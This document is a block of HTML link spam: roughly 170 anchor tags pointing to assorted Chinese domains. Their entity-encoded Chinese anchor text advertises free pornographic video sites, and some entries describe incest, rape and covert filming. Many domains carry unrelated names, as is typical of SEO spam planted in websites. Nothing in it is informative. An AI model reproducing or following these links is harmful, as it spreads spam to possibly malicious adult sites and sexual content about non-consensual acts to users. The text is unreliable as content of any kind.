<a href="http://youku80.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://angelayw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://runce.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://quaq.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://jcszgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x56FE;&#x7247;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://520vx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://bullionvault.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://df53.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gaogezi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9ohz.cn" target="_blank">&#x871C;&#x81C0;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://hjyled.cn" target="_blank">jk&#x9ED1;&#x4E1D;&#x9AD8;&#x8DDF;&#x7F8E;&#x5973;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x9EBB;&#x8C46;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;</a>|
<a href="http://hummings.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gezimen.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x719F;&#x5973;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jiayuana.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://simple-tech.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://sqcode.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://mtkbwy.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jlhouse.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://56cm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x723D;&#x65E5;&#x65E5;</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://luojiaren.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aaunited.com.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://xoqqhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://waryq.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://semup.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://mzmold.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://guodalang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://asflash.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://szmed.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://officecloud.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lejiabang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://world100.com.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re</a>|
<a href="http://xffrpj.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://ruibingzhileng.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x514D;&#x8D39;av</a>|
<a href="http://17wu.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://blnch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eseyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xuanwo001.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://knowbaby.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://uoylk.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://mayiweitao.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;av</a>|
<a href="http://iadvance.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdbdjsjt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tinggai.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yu-liming.cn" target="_blank">&#x7537;&#x7537;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://time56.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://super-club.com.cn" target="_blank">1024&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x5F97;&#x65E5;&#x97E9;</a>|
<a href="http://qhwan.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dunlou.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://shxizehua.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://changnu.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x7F51;&#x7EA2;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://guimengning.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://lc365.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhubao11.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://qozam.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunway.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://df53.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzmcpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wdfan.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nupal.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;</a>|
<a href="http://shutonggd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://runningjoy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jphyx.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://gxhongru.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skyta.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnebm.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sd-sanreqi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://yxfmy.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7247;</a>|
<a href="http://eteek.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x770B;&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://224gov.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://olwol.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x5B57;&#x5E55;</a>|
<a href="http://lovenext.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dchgz.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://aaunited.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://cnxincai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://negin8.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://yyhxy.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://qdrenzheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://xunway.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feisuoliao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hs0758.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://apppaixu.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://bhnsd0416.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjcp.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://93ks.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rudwe.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://sk43.cn" target="_blank">18&#x6210;&#x4EBA;&#x7981;</a>|
<a href="http://qdhontai.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hiclean.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaosfashion.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lrfws.cn" target="_blank">91&#x556A;&#x56FD;&#x4EA7;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://cycgxr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;</a>|
<a href="http://bz166.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fv58.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ablhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shlfjx.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;2&#x533A;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://rong186.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://bankorient.com.cn" target="_blank">2019av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://ijinyou.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av</a>|
<a href="http://goldenradar.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;av&#x5728;&#x7EBF;</a>|
<a href="http://lblka.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://gubaowan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eupj.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://tianyunxiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://qt53.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hblo.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baisch.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://cocloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oqje.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://tston.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://wxerc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://pinkboy.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;av</a>|
<a href="http://8599.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://nieru.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tpylyg.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x8D85;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hello2009.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://1ao2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
